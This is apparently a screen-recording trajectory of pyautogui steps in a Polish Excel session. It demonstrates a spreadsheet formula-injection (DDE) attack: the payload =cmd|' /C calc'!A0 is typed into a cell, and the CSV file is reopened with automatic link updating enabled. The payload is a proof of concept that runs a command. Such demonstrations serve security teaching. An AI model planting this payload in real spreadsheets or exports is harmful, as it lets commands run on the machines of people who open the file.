
# - Enter =ŚREDNIA(A1:A4) in C5 and a HIPERŁĄCZE link to szurek.pl labelled 'Moja strona' in C7
pyautogui.write('=Śre')

pyautogui.write('HIPERŁĄCZE("https')

pyautogui.write('://szurek.pl";')

pyautogui.click(223, 420)

# - Enter the =cmd|' /C calc'!A0 payload in C10 and reopen the rozliczenie workbook
pyautogui.write('=cmd')

pyautogui.write("'")

pyautogui.write('/C ca')

pyautogui.write('lc')

pyautogui.write("'")

pyautogui.write('!A0')

# - Decline updating external links and select the calc payload on the Obiad row of rozliczenie.csv
pyautogui.click(502, 338)

pyautogui.moveTo(312, 292); pyautogui.dragTo(571, 292)

pyautogui.write('"  "')

# - Open rozliczenie.csv in Excel from Explorer and enable automatic updating of its links
pyautogui.doubleClick(266, 230)

pyautogui.doubleClick(63, 177)

pyautogui.click(679, 421)
